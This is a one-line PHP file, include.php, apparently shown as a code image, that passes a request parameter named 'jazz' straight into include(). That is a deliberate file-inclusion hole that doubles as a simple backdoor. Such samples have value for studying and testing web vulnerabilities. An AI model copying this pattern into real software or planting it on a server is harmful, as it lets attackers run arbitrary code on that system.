 include.php
1 <?php include($_REQUEST['jazz']); ?>